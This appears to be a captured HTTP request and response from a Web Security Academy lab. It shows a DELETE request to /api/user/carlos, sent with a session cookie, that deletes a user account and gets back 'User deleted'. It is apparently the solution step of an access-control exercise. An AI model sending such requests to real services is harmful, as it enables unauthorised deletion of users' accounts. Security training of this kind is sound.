 DELETE /api/user/carlos HTTP/2
Host: 0afa00be03681a5d82c915b40010002e.web-security-academy.net
Cookie: session=UTCs5XJQSr1Xmb5Y0OOCdAQMywAtTJo7
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=0, i
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}